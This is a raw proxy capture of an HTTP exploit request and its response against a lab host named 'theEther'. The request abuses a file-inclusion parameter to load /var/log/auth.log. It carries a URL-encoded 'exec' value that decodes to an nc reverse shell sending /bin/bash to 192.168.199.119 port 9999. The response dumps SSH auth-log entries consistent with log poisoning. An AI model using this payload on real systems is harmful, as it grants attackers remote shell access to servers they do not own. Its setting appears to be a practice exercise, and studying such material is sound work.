 Request
Raw Params Headers Hex
GET
/index.php?file=/var/log/auth.log&exec=%2f%62%69%6e%2f%6e%63%20%2d%65%20%2f%62%69%6e%2f%62%61%73%68%20%31%39%32%2e%31%
36%38%2e%31%39%39%2e%31%31%39%20%39%39%39%39 HTTP/1.1
Host: 192.168.1.131
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3325.162 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://192.168.1.131/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Mon, 03 Jun 2019 06:43:12 GMT
Server: Apache/2.4.18 (Ubuntu)
location: index.php
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 10367
Jun  2 22:03:01 theEther sshd[1472]: Invalid user v1nt from 192.168.1.1
Jun  2 22:03:01 theEther sshd[1472]: input_userauth_request: invalid user v1nt [preauth]
Jun  2 22:03:04 theEther sshd[1472]: pam_unix(sshd:auth): check pass; user unknown
Jun  2 22:03:04 theEther sshd[1472]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.1.1
Jun  2 22:03:06 theEther sshd[1472]: Failed password for invalid user v1nt from 192.168.1.1 port 8117 ssh2
Jun  2 22:03:08 theEther sshd[1472]: Connection reset by 192.168.1.1 port 8117 [preauth]
Jun  2 22:09:01 theEther CRON[1475]: pam_unix(cron:session): session opened for user root by (uid=0)
Jun  2 22:09:01 theEther CRON[1475]: pam_unix(cron:session): session closed for user root
Jun  2 22:17:00 theEther sshd[1542]: Invalid user  from 192.168.1.1
Jun  2 22:17:00 theEther sshd[1542]: input_userauth_request: invalid user  [preauth]
Jun  2 22:17:01 theEther CRON[1544]: pam_unix(cron:session): session opened for user root by (uid=0)
Jun  2 22:17:01 theEther CRON[1544]: pam_unix(cron:session): session closed for user root
Jun  2 22:17:03 theEther sshd[1542]: pam_unix(sshd:auth): check pass; user unknown
Jun  2 22:17:03 theEther sshd[1542]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.1.1
Jun  2 22:17:05 theEther sshd[1542]: Failed password for invalid user  from 192.168.1.1 port 8414 ssh2
Jun  2 22:17:06 theEther sshd[1542]: Connection closed by 192.168.1.1 port 8414 [preauth]